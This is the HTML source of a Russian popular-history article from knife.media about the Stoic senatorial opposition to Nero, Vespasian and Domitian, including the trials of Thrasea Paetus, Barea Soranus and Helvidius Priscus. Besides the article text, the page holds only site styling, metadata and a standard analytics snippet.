0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/stoic-opposition/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Кто входил в стоическую оппозицию? Что сделал Нерон? Что сделал император Домициан? Кто такая Тразея Пет? Кто такой Гельвидий Приск?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Кто входил в стоическую оппозицию? Что сделал Нерон? Что сделал император Домициан? Кто такая Тразея Пет? Кто такой Гельвидий Приск?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/195859-6410683716818.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/stoic-opposition/">
<meta property="og:title" content="Стоическая оппозиция. Как философы боролись с римским императорами-тиранами">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/195859-6410683716818.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/stoic-opposition/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/stoic-opposition/"},"headline":"Стоическая оппозиция. Как философы боролись с римским императорами-тиранами","datePublished":"2023-03-14T16:15:23+03:00","dateModified":"2023-03-14T16:15:23+03:00","url":"https://knife.media/stoic-opposition/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/195859-6410683716818.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Тимофей Ануфриев"}],"about":[{"name":"philosophy"},{"name":"history"},{"name":"community"},{"name":"politics"}],"articleBody":"Стоицизм по праву считается одной из самых политизированных школ античной философии. С самого его зарождения стоики отстаивали активную гражданскую позицию, в какой бы социальной среде они ни находились — будь то греческая демократия, эллинистическая монархия или республиканский Рим. Но самая яркая и самая страшная страница политической истории Стои развернулась в I в. н. э., когда Римскую империю один за другим возглавляли такие жестокие императоры, как Калигула, Нерон, Веспасиан и другие. Рассказываем о виднейших представителях стоической оппозиции, которые противостояли этим кровожадным правителям и часто платили за это жизнью. В I в. н. э. в Риме устанавливается принципат — режим, при котором император был принцепсом, первым среди равных. Переходными точками в истории принципата первого века могут служить две даты: смерть основателя Римской империи Октавиана Августа в 14 году и свержение династии Флавиев в 96 году. Этот период, когда конфликт единоличной власти и римского нобилитета приобрел особые размах и остроту, запомнился потомкам императорами-тиранами: подозрительным Тиберием, безумным Калигулой, кровожадным Нероном и злопамятным Домицианом. В условиях политических репрессий, проводимых этими императорами, аристократия радикализировалась. Ко времени правления Нерона в римском истеблишменте сложилась особая группа, называемая в отечественной историографии сенатской оппозицией. Альтернативное название дал французский историк Г. Буасье — стоическая оппозиция. Это была неоднородная масса просвещенной аристократии, занимавшейся политикой и увлекавшейся поэзией, литературой и философией. В оппозицию входили выходцы как из сенатского сословия, так и всаднического, занимавшие должности префектов, народных трибунов и другие; она также пользовалась поддержкой более мелких управленцев и богатых горожан. Лидеров оппозиции объединяла приверженность классическим республиканским ценностям и стоическое учение об умеренности, мужестве, справедливости и общественной пользе. Более подробно о метаморфозах политической программы стоиков писал Станислав Наранович, мы же здесь постараемся осветить борьбу стоической оппозиции с тиранией.  Экономическое введение  С экономической точки зрения I в. н. э. для Римской империи был отнюдь не таким плачевным, как с политической. Напротив, в период правления династии Юлиев-Клавдиев Рим активно восстанавливался и богател после гражданских войн и политических потрясений прошлого столетия. При императоре Октавиане в стране отстраивались поврежденные во время гражданской войны постройки. На окраинах империи бурно шел процесс урбанизации: разрастались старые торговые и промышленные центры, а на месте небольших деревень возникали новые города. По всей империи распространялся новый общественный класс — бюрократия. Наряду с сословием военных, он стал опорой императорской власти. Неудивительно поэтому, что императоры всячески поддерживали урбанизацию окраин. Это позволяло им сосредотачивать в своих руках все большие материальные и административные ресурсы. Эти тенденции пугали аристократию и вызвали с ее стороны реакцию. Конфликт между императорами и нобилитетом мы можем проследить на примере мер по народной поддержке. Универсальный характер императорской власти предполагает, что ей не составляет труда снизить подати для крестьянского населения и дать больше свободы торговым слоям городов. Ведь главный источник его доходов — это активы римских элит. Аристократия, напротив, обычно больше сосредоточена на тех территориях, которыми она владеет. К тому же различные аристократические группировки находятся в конфликте друг с другом, взыскивая с управляемых ими провинций ресурсы для политической борьбы. С точки зрения римского обывателя, единоличная императорская власть выгоднее, чем правление многих борющихся друг против друга кланов. Здесь, впрочем, игнорируются те политические последствия, что следуют за укреплением единоличной власти и устранением всякой здоровой конкуренции в области государственного управления. Наиболее просвещенная часть римского нобилитета выработала концептуальное решение этой проблемы. Стоический бэкграунд оппозиции К моменту описываемых событий традиция испытывающих влияние философии кружков в римском истеблишменте была не нова. Еще во II в. до н. э. вокруг известного полководца Сципиона Эмилиана сложилась компания, в которую входили видные политические деятели и интеллектуалы. Их неофициальным наставником был греческий философ-стоик Панетий, которому принадлежит заслуга «переноса» стоицизма на римскую почву и знакомства римлян с этой философией. Оппозиция, возникшая в период правления Нерона, тоже испытывала стоическое влияние. Например, в ее число входил известный стоик Музоний Руф. От него сохранился ряд речей, в которых он, например, доказывает, что у мужчин и женщин одинаковые рассудочные способности — прогрессивный для того времени взгляд! К оппозиции также примыкал стоицизирующий богослов Луций Анней Корнут, автор трактата «Греческое богословие». Он был учителем выдающихся поэтов того времени: сатирика Авла Персия Флакка и племянника Сенеки — Марка Аннея Лукана. Первый в своих «Сатирах» высмеивает тиранию и восхваляет стоический образ жизни, а второй в эпосе «Фарсалия», посвященном гражданской войне, критикует Цезаря и превозносит его неумолимого противника — увлекавшегося стоицизмом республиканца Катона Младшего. Представителей оппозиции привлекали в стоицизме представления об общественном благе и долге перед обществом. Эти принципы основываются на более широком учении стоиков, охватывающем человеческую психологию и мир в целом. Стоическая философия исходит из того, что всякий человек — это разумное, логосное существо. Логос — это не только рассудок, но и речь. То, с помощью чего один человек общается с другим. Таким образом, наши рассудок и речь неразрывно связаны друг с другом, а мы сами — с людьми вокруг. Стоики доказывали, что человек по природе своей создан для жизни в обществе и является общественным животным. Единственное благо для стоиков — это добродетель (ἀρετή), тогда как большинство «внешних» вещей «безразличны» и обладают только относительной ценностью.  Среди таких вещей есть «предпочитаемые» и «непредпочитаемые». В первую категорию входят в том числе наши обязанности перед семьей и обществом, по-гречески καθῆκον, надлежащее. Следуя этим обязанностям, мы наилучшим образом исполняем свою роль в качестве человеческого существа, предназначенного к общественной жизни и заботе о ближних. В Риме альтруистические принципы стоической философии привлекали просвещенных управленцев. Свою государственную деятельность они воспринимали как служение обществу, а воплощение социальной программы стоиков видели в том, чтобы реформировать римскую систему управления, сделав ее более гуманной и приближенной к реальным запросам людей. Представители оппозиции проводили в сенате публичные процессы над недобросовестными имперскими администраторами, которые разоряли римские провинции. Они ограничивали проведение жестоких гладиаторских игр, поддерживали народные иски и снижение налогового гнета там, где он мешал развитию региона. Наконец, они защищали свободу философских школ от имперской цензуры. Участники оппозиции  Одним из вождей стоической оппозиции считается Публий Клодий Тразея Пет (ум. в 66 г.). Он происходил из современной Падуи и принадлежал к знатной римской семье. Тразея был женат на дочери знаменитого республиканца — Цецины Пета, который покончил с собой после участия в восстании Скрибониана. При Клавдии и Нероне Тразея был наместником в Азии, затем вошел в сенат. О последовательной гуманистической позиции Тразеи говорят политические решения, которые он принимал, будучи сенатором. Так, в 57 году Тразея поддержал обвинение киликийцев в вымогательстве, предъявленное их прокуратору Коссуциану Капитону, известному своей жестокостью и корыстолюбием. В другой раз он осудил незначительный указ, разрешавший жителям Сиракуз использовать на игрищах больше гладиаторов, чем принято. Другим видным представителем стоической оппозиции был Квинт Марций Барея Соран (ум. в 66 г.). В 52 году он был консулом-суффектом, а в 61-62 гг. занимал должность прокуратора Азии. На ней он проявил себя как добросовестный и справедливый администратор. Однажды Соран отказался наказывать бунтовщиков, когда народ восстал против вольноотпущенника Акратона, отправленного в город Пергам по приказу Нерона, чтобы забрать оттуда местные знаменитые произведения искусства. Тесть и единомышленник Тразеи Пета, Гай Гельвидий Приск (ум. в 74 г.), был женат на его дочери Фаннии. Геливидий принадлежал к богатому, но не родовитому этрусскому роду, и славился своим дерзким отношением к императорам и неумолимой борьбой за права народа. В первые годы правления Нерона Гельвидий был квестором Ахайи, а в 56 году стал народным трибуном. Он завоевал любовь жителей восточных провинций, быстро восстановив мир в Армении после ее покорения римской армией. О Рубелии Плавте, еще одном видном участнике стоической оппозиции, будет сказано ниже. Исторический пролог Прежде чем перейти к судьбам этих политических деятелей, нужно понять, как империя, пережившая тиранию Калигулы, снова свернула на путь неограниченной единоличной власти. Для этого мы в общих чертах опишем историю восхождения на трон императора Нерона. В 49 году Агриппина Младшая женится на императоре Клавдии. Пользуясь податливостью нового мужа, властная супруга начинает прибирать власть к своим рукам, устраняя неугодных ей политиков и ставя на их место своих приверженцев. Ее сын Агенобарб, усыновленный Клавдием, получает имя Нерон. В 52 году Агриппина назначает префектом преторианской гвардии Афрания Бурра, а в качестве наставника для молодого Нерона — философа-стоика Луция Аннея Сенеку, возвращенного ею из ссылки. В 54 году император Клавдий умирает (предположительно от отравленной еды), а его место занимает семнадцатилетний Нерон. Первый пять лет правления молодого императора называют счастливым, так как страной в тот момент фактически управляли Сенека и Бурр. Они не принадлежали к стоической оппозиции, но поддерживали начинания ее участников: борьбу с вымогательствами императорских управленцев, административные и налоговые реформы. «Золотое пятилетие» закончилось, когда император подрос и стал все больше вмешиваться в государственные дела. Жесткий характер Нерона привел к череде событий, закончившихся установлением тирании и кровожадными репрессиями.  В 54 году молодой император умерщвляет своего приемного 14-летнего брата Британника, сына Клавдия, добавив ему быстродействующий яд в пищу прямо во время их совместной трапезы. Следующим проявлением кровожадности Нерона стало убийство собственной матери, Агриппины. Имевшая свои планы на сына, она поженила его в молодом возрасте на кроткой и доброй Клавдии Октавии. Нерон же влюбился в Поппею Сабину — жену своего придворного друга. В этой любви Агриппина видела угрозу — и совсем не беспочвенно. Сабина, по описанию Тацита, была развратной, жестокой и корыстной женщиной. Римские историки сходятся в том, что она повлияла на решение Нерона умертвить мать. Мы опустим здесь детали этого преступления и обратим внимание на реакцию со стороны общественности на него. Известие о гибели Агриппины было с раболепием воспринято большинством сенаторов, за исключением участников стоической оппозиции. Даже Сенека и Бурр сдержанно поддержали императора. Затем Нерон отправляет в изгнание родственника Тиберия, Рубелия Плавта. Поводом для этого послужила пролетевшая над Римом комета — римляне сочли это знаком скорой смены власти. Нерон испугался знамения и сослал Плавта вместе с семьей в Азию. Вместе с ним отправился его друг — вышеупомянутый стоик Музоний Руф. В 62 году умирает префект претория Афраний Бурр, что полностью развязывает руки Нерону. Место Бурра занимает алчный и жестокий Гай Софоний Тигеллин, homo novus, никак не связанный с римской знатью. Он внушает Нерону мысль, что Рубелий Плавт якобы готовит восстание. Нерон отсылает к Плавту убийц, и тот без сопротивления мужественно принимает смерть. В том же году Сенека просит у Нерона дозволения отойти от политики и уединиться в своей усадьбе, объясняя это тем, что он уже стар и устал от государственных дел. Одной из причин этой просьбы было нежелание ассоциироваться с репрессиями Нерона. Последний не удовлетворил просьбу Сенеки, но это не помешало ему отстранится от политической деятельности и больше времени уделять занятиям философией. Эпоха террора Отправной точкой репрессий стало раскрытие так называемого заговора Пизона в 65 году. Среди предполагаемых заговорщиков был целый ряд близких к императору лиц. Казнены были не только основные участники, якобы готовившие переворот, но и связанные с ними лишь косвенно. Ярчайший пример — Сенека, которому Нерон приказал покончить с собой. Вслед за смертью Сенеки Нерон предпринял массовую ротацию кадров в императорском дворе. Места прежних чиновников из знатных родов стали занимать вольноотпущенники и авантюристы, завоевавшие доверие государя доносами и ложными обвинениями. Резкий поворот политики Нерона отразился и на стоической оппозиции. Несмотря на то, что ее участники, как и Сенека, не имели отношения к заговору Пизона, они не избежали репрессий. Ф.А. Бронников. Квестор читает смертный приговор Тразею Пету, 1873 В 66 году Нерон начинает крупное дело против стоической оппозиции, выставляя вокруг здания сената, в котором проходило заседание, стражу. Тразею Пета на этом процессе обвинял его давний соперник — Коссуциан Капитон. Ранее Тразея поддержал народный иск против него. Вторым обвинителем был вольноотпущенник Эприй Марцелл — о нем мы еще напишем ниже. Другого лидера оппозиции, Барею Сорана, осудили вместе с его дочерью. Их обвинителем был некий Осторий Сабин, а также учитель Сорана — «стоик» Публий Эгнаций Целер. Этому предательству Ювенал посвятил стихи:  Стоиком слывший старик, уроженец того побережья, Где опустилось перо крылатой клячи Горгоны, Друг и учитель Бареи, Барею угробил доносом. Sat. III. 116-118., пер. Д.С. Недовича   Сорану вменяли в вину организацию заговора против императора вместе с Рубелием Плавтом, когда тот еще был жив. Дочку Сорана обвинили в том, что она спрашивала магов о ее с отцом судьбе (это якобы подтверждало их вину). Обвинителей не смущало, что при жизни Плавта девушка была еще совсем маленькой. В результате отцу и дочери вынесли смертный приговор. Молодым и менее заметным участникам стоического кружка повезло больше: Гая Гельвидия Приска и его друга Квинта Паккония Агриппина лишь приговорили к изгнанию. Стоическая оппозиция во многом была подавлена. Ситуация изменилась лишь после убийства Нерона в 68 году. В Римской державе началась гражданская война. Процессы над доносчиками После кровопролитной гражданской войны к власти в Риме пришел талантливый полководец и администратор Веспасиан Флавий, который объявил соправителем и наследником своего сына Тита. В это же время, согласно Тациту, в сенате начинается череда процессов против бывших доносчиков, инициированных двумя представителями стоической оппозиции — Музонием Руфом и Гельвидием Приском. Первый начинает процесс против Публия Целера за его свидетельства против собственного ученика Бареи Сорана. Целера приговаривают к наказанию. Успех Руфа вдохновляет сенаторов на продолжение кампании. Как пишет Тацит, Цурций Монтан «предложил почтить память Пизона» (Tac. Hist. 40, 1), а его товарищ Юний Мавриций «попро­сил Цеза­ря пере­дать сена­ту импе­ра­тор­ские архи­вы, чтобы выяс­нить, кто и на кого доно­сил в про­шлом» (Tac. Hist. 40, 3). В результате некоторые сенаторы начали твердить, что они «не предпринимали никогда ничего с целью повредить другому лицу и не пытались извлечь преимущества или выгоды из несчастий сограждан». Известных доносчиков, с краской на лице произносивших эти слова, освистывали, а кому-то даже грозили кулаками. Некоторых и вовсе выгоняли из зала заседания сената. После этого с обвинениями в вымогательствах и доносах в адрес Эприя Марцелла выступил Гельвидий Приск. Только вмешательство Веспасиана, настоявшего на том, чтобы все стороны конфликта примирились, спасло Марцелла и других доносчиков от наказания. С этого инцидента начался конфликт между Гельвидием, новогым вождем стоической оппозиции, и императором Веспасианом. Среди прочего разногласия между ними касались принципа престолонаследия: стоики выступали против наследования власти и за принцип адаптации — усыновления императором наилучшего из возможных преемников. Историк Дион Кассий описывает эпизод, как Веспасиан после спора с Приском сказал, что наследником трона будет только его сын. Как пишет эллинист Михаил Ростовцев в работе «Общество и хозяйство в Римской империи», «эта реплика не содержит ни малейшего намека на якобы существовавшие в сенате республиканские тенденции. Это было не что иное, как резкий ответ тем, кто проповедовал учение о том, что царем должен быть самый лучший, — учение об усыновлении». В результате Гельвидий впал в немилость и был изгнан из Рима, а в 74 году его и вовсе казнили по приказу Веспасиана, оказавшегося под влиянием Эприя Марцелла. Кроме того, в 72 году Веспасиан выслал из Рима всех философов, в особенности бродячих проповедников-киников, которые ходили в рваных плащах и читали публичные речи, в которых завуалированно высмеивали императорскую власть. Правления Веспасиана вначале ознаменовалось надеждой на перемены, а в итоге закончилось горьким разочарованием. В 79 году к власти пришел добродушный сын Веспасиана, Тит. При нем философов снова пустили в Рим. Впрочем, править Титу пришлось не долго. В 81 году император умирает от лихорадки, а его место занимает младший брат — властолюбивый и подозрительный Домициан. Он возобновил репрессии, и римское просвещенное общество снова окутала атмосфера страха. Примером кровожадности Домициана служит ужасная судьба Геррения Сенециона и Арулена Рустика. Первый был казнен за «честное жизнеописание» Гельвидия Приска, второй — за хвалебный панегирик Тразее Пету. Видоизмененный республиканский проект был реализован лишь после убийства Домициана, когда к власти в 96 году пришел старый Нерва, который вскоре усыновил и сделал соправителем Траяна. Началась эпоха так называемых «пяти хороших императоров» из династии Антонинов. Императоры усыновляли преемника из числа римских элит, а сенат вновь вернул на какое-то время широкие полномочия. Этот период, заканчивающийся в 180 году смертью императора-стоика Марка Аврелия, по праву считают золотой эпохой империи."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-195859">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/philosophy/">философия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/timofej-anufriev/" rel="author">Тимофей Ануфриев</a></div><div class="meta"><span class="meta__item"><time datetime="2023-03-14T16:15:23+03:00">14 марта 2023</time></span></div></div><h1 class="entry-header__title">Стоическая оппозиция. <em>Как философы боролись с римским императорами-тиранами</em></h1><div class="entry-header__lead"><p>Стоицизм по праву считается одной из самых политизированных школ античной философии. С самого его зарождения стоики отстаивали активную гражданскую позицию, в какой бы социальной среде они ни находились — будь то греческая демократия, эллинистическая монархия или республиканский Рим. Но самая яркая и самая страшная страница политической истории Стои развернулась в I в. н. э., когда Римскую империю один за другим возглавляли такие жестокие императоры, как Калигула, Нерон, Веспасиан и другие. Рассказываем о виднейших представителях стоической оппозиции, которые противостояли этим кровожадным правителям и часто платили за это жизнью.</p>
